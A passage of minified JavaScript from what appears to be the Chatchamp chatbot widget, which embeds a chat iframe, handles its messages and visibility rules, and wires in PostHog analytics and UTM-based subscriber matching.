bv=(yv(yv(yv(yv(yv(yv(yv(yv(yv(yv(vv={},xd.getType(),xd),sh.getType(),sh),rh.getType(),rh),Np.getType(),Np),Bp.getType(),Bp),fh.getType(),fh),vh.getType(),vh),Ip.getType(),Ip),rv.getType(),rv),Xp.getType(),Xp),yv(yv(yv(yv(vv,fv.getType(),fv),mv.getType(),mv),Gp.getType(),Gp),sv.getType(),sv));function _v(e){window.addEventListener("message",function(e){return function(t){if("https://js.chatchamp.com"!==t.origin)return!1;try{var n=JSON.parse(t.data),r=bv[n.event];return r&&r.handle(e,n),Od(n),!0}catch(e){return y.error(e),!1}}}(e))}function wv(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return Sv(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Sv(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Sv(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var kv=a(23493),Ev=a.n(kv),Av=function e(t,n){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return Ev()((function(){yt()>=t?(n.show(),r||window.removeEventListener("scroll",e)):r&&(n.isOpen()||n.hide())}),500)};function Ov(e,t){var n=B()?"mobile":"desktop";return function(r){if(!e.isDeactivated()&&r){window.trboChatScrollHandler&&(window.removeEventListener("scroll",window.trboChatScrollHandler),window.trboChatScrollHandler=null),e.setQueryParam(qe,r),e.postMessageToIframe(ft,{parentUrl:r,force:!0});var o=function(e,t,n){if(!e)return{type:x.SHOW_TYPE_IMMEDIATELY};if(e.pages){var r,o=wv(e.pages);try{for(o.s();!(r=o.n()).done;){var i=r.value;if((!i.device||"any"===i.device||i.device===t)&&O(i,n))return y.info("Applying visibility setting for pathMatcher ".concat(i.pathMatcher," with value ").concat(i.regex," and device ").concat(i.device||"any",". (").concat(i.show.type,")")),i.show}}catch(e){o.e(e)}finally{o.f()}}return y.info("Applying default visibility settings. (".concat(e.type,")")),e}(t,n,r);switch(o.type){case x.SHOW_TYPE_IMMEDIATELY:e.show();break;case x.SHOW_TYPE_HIDE:e.hide(),e.postMessageToIframe(ut,{force:!0});break;case x.SHOW_TYPE_PERCENT_SCROLLED:case x.SHOW_TYPE_PERCENT_SCROLLED_HIDE_AGAIN:e.hide(),e.postMessageToIframe(ut,{force:!0}),window.trboChatScrollHandler=Av(o.value||0,e,o.type===x.SHOW_TYPE_PERCENT_SCROLLED_HIDE_AGAIN),window.addEventListener("scroll",window.trboChatScrollHandler);break;case x.SHOW_TYPE_TIMEOUT:setTimeout((function(){e.show()}),1e3*Number(o.value||0))}}}}function Cv(e){return Cv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Cv(e)}function Pv(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Tv(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Pv(Object(n),!0).forEach((function(t){xv(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Pv(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function xv(e,t,n){return t=function(e){var t=function(e,t){if("object"!=Cv(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Cv(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Cv(t)?t:String(t)}(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function jv(e){var t;e.queryParams.show_posthog_toolbar&&null!==(t=e.channel.dataPrivacy)&&void 0!==t&&t.enablePostHog&&e.element.addEventListener("load",(function(){var t,n=(t=e.queryParams.subscriberId,y.info("Initializing Posthog, subscriberId: ".concat(t," ...")),cd.init("phc_1AdkTWNJTe3k4x6ovXR17KiwicprfGMlsVeojCYR1IQ",{api_host:"https://eu.posthog.com",autocapture:!1,capture_pageview:!1,advanced_disable_decide:!0,bootstrap:{distinctID:t}}));if(n){var r=Tv({},n.toolbar.instance.persistence.props.$override_feature_flags);n.reloadFeatureFlags(),n.onFeatureFlags((function(t,n){var o=Tv(Tv({},Object.keys(r).reduce((function(e,t){return e[t]=!1,e}),{})),n);e.postMessageToIframe(mt,{variants:o}),r=Tv({},o)}))}}))}var Iv=!1;if("undefined"!=typeof window){var Lv={get passive(){Iv=!0}};window.addEventListener("testPassive",null,Lv),window.removeEventListener("testPassive",null,Lv)}var Mv="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),Rv=[],Nv=!1,Dv=-1,Fv=void 0,$v=void 0,Bv=void 0,Hv=function(e){return Rv.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},Wv=function(e){var t=e||window.event;return!!Hv(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},zv=function(){void 0!==Bv&&(document.body.style.paddingRight=Bv,Bv=void 0),void 0!==Fv&&(document.body.style.overflow=Fv,Fv=void 0)},Gv=function(){if(void 0!==$v){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=$v.position,document.body.style.top=$v.top,document.body.style.left=$v.left,window.scrollTo(t,e),$v=void 0}},Uv=function(e,t){if(e){if(!Rv.some((function(t){return t.targetElement===e}))){var n={targetElement:e,options:t||{}};Rv=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Rv),[n]),Mv?window.requestAnimationFrame((function(){if(void 0===$v){$v={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,n=e.scrollX,r=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var e=r-window.innerHeight;e&&t>=r&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===Bv){var t=!!e&&!0===e.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(t&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);Bv=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===Fv&&(Fv=document.body.style.overflow,document.body.style.overflow="hidden")}(t),Mv&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(Dv=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var n=e.targetTouches[0].clientY-Dv;!Hv(e.target)&&(t&&0===t.scrollTop&&n>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&n<0?Wv(e):e.stopPropagation())}(t,e)},Nv||(document.addEventListener("touchmove",Wv,Iv?{passive:!1}:void 0),Nv=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")};function Vv(e){return Vv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Vv(e)}function qv(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Yv(r.key),r)}}function Yv(e){var t=function(e,t){if("object"!=Vv(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Vv(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Vv(t)?t:String(t)}var Zv=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.element=t,this.prevScrollY=null}return function(e,t,n){t&&qv(e.prototype,t),n&&qv(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,[{key:"disableBodyScroll",value:function(){var e,t,n,r,o,i,a,s;H()?(this.prevScrollY=window.scrollY,this.prevDocumentHeight=null===(e=document.documentElement)||void 0===e?void 0:e.style.getPropertyValue("height"),this.prevDocumentOverflow=null===(t=document.documentElement)||void 0===t?void 0:t.style.getPropertyValue("overflow"),this.prevBodyHeight=null===(n=document.body)||void 0===n?void 0:n.style.getPropertyValue("height"),this.prevBodyOverflow=null===(r=document.body)||void 0===r?void 0:r.style.getPropertyValue("overflow"),null===(o=document.documentElement)||void 0===o||o.style.setProperty("height",window.innerHeight+"px"),null===(i=document.documentElement)||void 0===i||i.style.setProperty("overflow","hidden"),null===(a=document.body)||void 0===a||a.style.setProperty("height",window.innerHeight+"px"),null===(s=document.body)||void 0===s||s.style.setProperty("overflow","hidden"),this.element.addEventListener("pointermove",this.preventDefault)):Uv(this.element)}},{key:"enableBodyScroll",value:function(){var e,t,n,r,o;H()?null!==this.prevScrollY&&(null===(e=document.documentElement)||void 0===e||e.style.setProperty("height",this.prevDocumentHeight),null===(t=document.documentElement)||void 0===t||t.style.setProperty("overflow",this.prevDocumentOverflow),null===(n=document.body)||void 0===n||n.style.setProperty("height",this.prevBodyHeight),null===(r=document.body)||void 0===r||r.style.setProperty("overflow",this.prevBodyOverflow),window.scrollTo(0,this.prevScrollY),this.prevScrollY=null,this.prevDocumentOverflow=null,this.prevDocumentHeight=null,this.prevBodyOverflow=null,this.prevBodyHeight=null,this.element.removeEventListener("pointermove",this.preventDefault)):(o=this.element)?(Rv=Rv.filter((function(e){return e.targetElement!==o})),Mv&&(o.ontouchstart=null,o.ontouchmove=null,Nv&&0===Rv.length&&(document.removeEventListener("touchmove",Wv,Iv?{passive:!1}:void 0),Nv=!1)),Mv?Gv():zv()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},{key:"preventDefault",value:function(e){e.preventDefault()}}]),e}();function Jv(e){return Jv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Jv(e)}function Kv(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Qv(r.key),r)}}function Qv(e){var t=function(e,t){if("object"!=Jv(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Jv(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Jv(t)?t:String(t)}var Xv=function(){function e(t){var n,r,o,i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=arguments.length>2?arguments[2]:void 0;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n=this,o=[],(r=Qv(r="messageQueue"))in n?Object.defineProperty(n,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[r]=o,this.queryParams=a,this.channel=t,this.isMobile=s,this.isLoaded=!1,this.element=document.createElement("iframe"),this.element.onload=function(){i.element.src&&(y.info("Chatchamp iframe has finished loading."),i._processLatentMessages(),i.isLoaded=!0)},this.element.id="chatchamp-iframe-".concat((new Date).getTime().toString()),this.element.className="chatchamp-iframe",this.element.name="chatchamp-chat-iframe",this.element.setAttribute("role","dialog"),cc.locale=t.locale,this.element.setAttribute("aria-label",cc.t("chatbot.supportChat")),this.scrollLock=new Zv(this.element),this._setState("hidden")}return function(e,t,n){t&&Kv(e.prototype,t),n&&Kv(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,[{key:"open",value:function(){this.isDeactivated()||(this._setState("open"),this.element.classList.add("is-open"),this.setSize(-1,-1),this.disableBodyScroll())}},{key:"hide",value:function(){this.isDeactivated()||(this.enableBodyScroll(),this._setState("hidden"),this.element.style.width="0px",this.element.style.height="0px",document.querySelectorAll(".chatchamp-animation-ring").forEach((function(e){return e.remove()})))}},{key:"show",value:function(){this.isDeactivated()||(this.enableBodyScroll(),this._setState("closed"),this._applySize(),uc())}},{key:"close",value:function(e,t){this.isDeactivated()||(this.enableBodyScroll(),this._setState("closed"),this.element.classList.remove("is-closing"),this.setSize(t,e))}},{key:"deactivate",value:function(){y.info("Deactivating Chatchamp iframe."),this.hide(),this._setState("deactivated")}},{key:"activate",value:function(){this._setState("closed"),this.show()}},{key:"_applySize",value:function(){this.element.style.width=-1===this.width?"":"".concat(this.width,"px"),this.element.style.height=-1===this.height?"":"".concat(this.height,"px")}},{key:"closing",value:function(){this.element.classList.remove("is-open"),this.element.classList.add("is-closing"),this.enableBodyScroll()}},{key:"setSize",value:function(e,t){this.width=e,this.height=t,this.isHidden()||"0px"===this.element.style.width||this._applySize()}},{key:"isOpen",value:function(){return"open"===this.state}},{key:"isHidden",value:function(){return"hidden"===this.state}},{key:"isDeactivated",value:function(){return"deactivated"===this.state}},{key:"src",value:function(){return"".concat("https://js.chatchamp.com","/chatbot.html?").concat(b.stringify(this.queryParams))}},{key:"_enqueueMessage",value:function(e){this.messageQueue.push(e)}},{key:"_postMessage",value:function(e){var t;null===(t=this.element.contentWindow)||void 0===t||t.postMessage(e,"https://js.chatchamp.com")}},{key:"_processLatentMessages",value:function(){var e=this;this.messageQueue.forEach((function(t){e._postMessage(t)})),this.messageQueue=[]}},{key:"postMessageToIframe",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isHidden()&&!this.isDeactivated()||t.force){var n=JSON.stringify(Object.assign({parentEvent:e},t));this.isLoaded?(y.info("Sending ".concat(e," event to Iframe.")),this._postMessage(n)):this._enqueueMessage(n)}}},{key:"setQueryParam",value:function(e,t){this.queryParams[e]=t}},{key:"_setState",value:function(e){this.state!==e&&(this.state=e,"hidden"===e||this.element.src||(this.element.src=this.src()))}},{key:"disableBodyScroll",value:function(){this.isMobile&&this.scrollLock.disableBodyScroll()}},{key:"enableBodyScroll",value:function(){this.isMobile&&this.scrollLock.enableBodyScroll()}},{key:"checkChatbotPayload",value:function(){var e,t=document.querySelectorAll("script[data-chatchamp-customer-id]")[0];if(t){var n=null!==(e=t.getAttribute("data-chatchamp-chatbot-payload"))&&void 0!==e?e:"";y.info("Checking chatbot payload: script=".concat(n,", iframe=").concat(this.queryParams.chatbotPayload)),n&&this.queryParams.chatbotPayload&&n!==this.queryParams.chatbotPayload&&(this.queryParams.chatbotPayload=n,this.postMessageToIframe(gt,{chatbotPayload:this.queryParams.chatbotPayload,force:!0}))}}}]),e}();function em(e){window.addEventListener("resize",(function(t){e.postMessageToIframe(at.RESIZE,{isMobile:B()})}))}function tm(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,r=new Xv(e,t,arguments.length>3?arguments[3]:void 0);return _v(r),ee(Ov(r,e.show)),function(e){window.addEventListener("scroll",(function(){e.postMessageToIframe(at.SCROLL_PERCENT,{scrollPercent:yt()})}))}(r),em(r),jv(r),function(e){[fc.Started,fc.WelcomeMessageClick,fc.OpenChatClick].forEach((function(t){window.addEventListener(t,(function(t){me(t.detail.subscriberId,e)}))}))}(e),n?r.open():t[D]?r.show():Ov(r,e.show)(window.location.href),r}var nm=function(e,t){var n=t.getAlignBotMobile(),r=t.getAlignBotDesktop(),o=n!==r?"".concat(n,": auto;"):"",i="\n    iframe#".concat(e," {\n      border: none;\n      position: fixed;\n      bottom: ").concat(t.getSpacingBottomMobile(),"px;\n      ").concat(n,": ").concat(t.getSpacingSideMobile(),"px;\n      z-index: ").concat(t.getZIndex(),";\n      width: 390px;\n      height: 0px;\n      max-height: 900px;\n      pointer-events: auto;\n      opacity: 1;\n      overflow: hidden;\n    }\n\n    iframe.is-open#").concat(e,", iframe.is-closing#").concat(e," {\n      height: calc(100% - ").concat(t.getSpacingBottomMobile(),"px);\n    }\n    \n    @media screen and (max-width: 768px) {\n      iframe#").concat(e," {\n        max-width: 100vw;\n      }\n\n      iframe.is-open#").concat(e," {\n        right: 0;\n        top: 0;\n        left: 0;\n        bottom: 0;\n        max-height: 100vh;\n        width: 100%;\n        height: 100%;\n      }\n      \n      iframe.is-closing#").concat(e," {\n        bottom: ").concat(t.getSpacingBottomMobile(),"px;\n        ").concat(n,": ").concat(t.getSpacingSideMobile(),"px;\n        max-height: 100vh;\n        width: 100%;\n        height: 100%;\n      }\n    }\n\n    @media screen and (min-width: 769px) {\n      iframe#").concat(e," {\n        bottom: ").concat(t.getSpacingBottomDesktop(),"px;\n        ").concat(o,"\n        ").concat(r,": ").concat(t.getSpacingSideDesktop(),"px;\n      }\n\n      iframe.is-open#").concat(e,", iframe.is-closing#").concat(e," {\n        height: calc(100% - ").concat(t.getSpacingBottomDesktop(),"px);\n      }\n\n      iframe.is-closing#").concat(e," {\n        bottom: ").concat(t.getSpacingBottomDesktop(),"px;\n        ").concat(o,"\n        ").concat(r,": ").concat(t.getSpacingSideDesktop(),"px;\n      }\n    }\n  "),a=document.createElement("style");return a.innerHTML=i,a};function rm(e,t){K(e,t,b.parse(window.location.search),{createAttributesIfNotExist:!1}).then((function(e){return y.info("Done updating subscriber attributes from query params"),e})).catch((function(e){y.error("Error updating subscriber attributes from query params: ".concat(e))}))}function om(e){return om="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},om(e)}function im(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return am(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return am(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function am(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function sm(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,cm(r.key),r)}}function cm(e){var t=function(e,t){if("object"!=om(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=om(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==om(t)?t:String(t)}var um=function(){function e(t,n,r,o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.version="".concat("1.0.8",".").concat("21445"),this.customerId=t,this.subscriberId=n,this.iframe=o,this.config=r,this.products=[],this.initAndProcessEventQueue(),this._fireChatchampLoaded()}return function(e,t,n){t&&sm(e.prototype,t),n&&sm(e,n),Object.defineProperty(e,"prototype",{writable:!1})}(e,[{key:"showAttributes",value:function(){var e,t;(e=this.customerId,t=this.subscriberId,q(e,"subscribers/".concat(t),{method:"get"})).then((function(e){return y.info(JSON.stringify(e.subscriber.attributes,null,2)),e.subscriber.attributes})).catch((function(e){return y.error(e)}))}},{key:"setCustomerSupport",value:function(e){this.customerSupport=e}},{key:"_fireChatchampLoaded",value:function(){window.chatchampLoaded&&"function"==typeof window.chatchampLoaded&&window.chatchampLoaded()}},{key:"hide",value:function(){var e;null===(e=this.iframe)||void 0===e||e.hide()}},{key:"show",value:function(){y.info("Customer-invoked showing of Chatchamp."),this.customerSupport&&this.customerSupport.hideWidget(),this.iframe&&this.iframe.activate()}},{key:"checkCookies",value:function(){console.log("Checking available storage options..."),console.log(f())}},{key:"initAndProcessEventQueue",value:function(){var e=this,t=function(){e.fireEvent.apply(e,arguments)};window.ccq=window.ccq||t,window.ccq.queue=window.ccq.queue||[],window.ccq.callMethod=t;var n,r=im(window.ccq.queue);try{for(r.s();!(n=r.n()).done;){var o=n.value;this.fireEvent.apply(this,o)}}catch(e){r.e(e)}finally{r.f()}this.iframe&&this.iframe.checkChatbotPayload()}},{key:"setDebugMode",value:function(){d(m,!0),y.info("Activated debug mode.")}},{key:"updateProducts",value:function(e){return function(e,t,n){return q(e,"subscribers/".concat(t,"/product_attributes"),{method:"put",body:{products:n}})}(this.customerId,this.subscriberId,e)}},{key:"fireEvent",value:function(e,t){if(y.info('Received event "'.concat(e,'" with params "').concat(JSON.stringify(t),'".')),"ordered"===e)(function(e,t){return q(e,"orders",{method:"post",body:Z({chatchampSessionId:t,products:[],total:null},arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})})})(this.customerId,this.subscriberId,t).catch((function(e){return y.error(e)})),J(this.customerId,this.subscriberId,e,t).catch((function(e){return y.error(e)}));else if("startChatbot"===e){var n,r,o;if(this.show(),null===(n=this.iframe)||void 0===n||n.postMessageToIframe(st),t)null===(r=this.iframe)||void 0===r||r.postMessageToIframe(lt,{payload:t});else null===(o=this.iframe)||void 0===o||o.postMessageToIframe(lt)}else J(this.customerId,this.subscriberId,e,t).catch((function(e){return y.error(e)}))}}]),e}();function lm(e){return!!_("start_chat",!1)||(B()?"true"===e.getAttribute("data-is-open-mobile"):"true"===e.getAttribute("data-is-open-desktop"))}function fm(e){return fm="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fm(e)}function dm(e,t,n){return t=function(e){var t=function(e,t){if("object"!=fm(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=fm(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==fm(t)?t:String(t)}(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function pm(e,t,n,r){y.info("Initializing chatchamp website chat...");var o=new oe(r);o.customerMatching&&function(e,t){var n=p("_ga");n&&(y.info("Matching subscriber to tracking id ".concat(n,".")),K(e,t,{tracking_id:n}))}(t,n);var i=!e.getAttribute("data-is-visible")||"true"===e.getAttribute("data-is-visible"),a=Xh(o.liveChat.type);if(!i||!1===o.enabled||a.wasActiveInLastHour())y.info("Chatchamp website chat has been disabled."),window.chatchamp=new um(t,n,r),window.chatchamp.setCustomerSupport(a),a.isAvailable((function(){a.wasActiveInLastHour()?a.showWidget():a.addCallbacks()}));else{var s=function(e,t,n,r){var o,i,a;return tm(r,Xe(e,t,dm(dm(dm(dm(dm(dm(dm(dm({is_open:lm(n).toString(),utm_campaign:_("utm_campaign",null),utm_source:_("utm_source",null),utm_medium:_("utm_medium",null),utm_content:_("utm_content",null),utm_term:_("utm_term",null),show_close_button:n.getAttribute("data-show-close-button")||!0,chatbotPayload:_("chatbot_payload",null)||n.getAttribute("data-chatchamp-chatbot-payload"),show_posthog_toolbar:"true"===_("show_posthog_toolbar")},j,p(j)||p(I)),R,p(R)||p(N)),D,n.getAttribute("data-chatchamp-welcome-message-payload")),Ze,null!==(o=r.isEnabledABTest)&&void 0!==o&&o),Je,null!==(i=null===(a=r.dataPrivacy)||void 0===a?void 0:a.enablePostHog)&&void 0!==i&&i),L,n.getAttribute("data-custom-website-chat-config")),Ke,r.alignBotMobile),Qe,r.alignBotDesktop)),lm(n),B())}(t,n,e,o);a.setIframe(s),s.element.addEventListener("load",(function(){a.isAvailable((function(){s.postMessageToIframe(dt,{customerSupport:a.getType()})}))})),window.document.body.insertAdjacentElement("beforeend",nm(s.element.id,o)),window.document.body.insertAdjacentElement("beforeend",s.element),window.document.addEventListener("mouseleave",(function(e){e.clientY<0&&s.postMessageToIframe(pt)})),window.chatchamp=new um(t,n,r,s),window.chatchamp.setCustomerSupport(a),rm(t,n)}}function hm(){hm=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function l(e,t,n,r){var i=t&&t.prototype instanceof g?t:g,a=Object.create(i.prototype),s=new x(r||[]);return o(a,"_invoke",{value:O(e,n,s)}),a}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",v="completed",m={};function g(){}function y(){}function b(){}var _={};u(_,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(j([])));S&&S!==n&&r.call(S,a)&&(_=S);var k=b.prototype=g.prototype=Object.create(_);function E(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function A(e,t){function n(o,i,a,s){var c=f(e[o],e,i);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==vm(l)&&r.call(l,"__await")?t.resolve(l.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(l).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}var i;o(this,"_invoke",{value:function(e,r){function o(){return new t((function(t,o){n(e,r,t,o)}))}return i=i?i.then(o,o):o()}})}function O(t,n,r){var o=d;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:e,done:!0}}for(r.method=i,r.arg=a;;){var s=r.delegate;if(s){var c=C(s,r);if(c){if(c===m)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===d)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var u=f(t,n,r);if("normal"===u.type){if(o=r.done?v:p,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=v,r.method="throw",r.arg=u.arg)}}}function C(t,n){var r=n.method,o=t.iterator[r];if(o===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,C(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=f(o,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function j(t){if(t||""===t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw new TypeError(vm(t)+" is not iterable")}return y.prototype=b,o(k,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,u(e,c,"GeneratorFunction")),e.prototype=Object.create(k),e},t.awrap=function(e){return{__await:e}},E(A.prototype),u(A.prototype,s,(function(){return this})),t.AsyncIterator=A,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new A(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(e){return 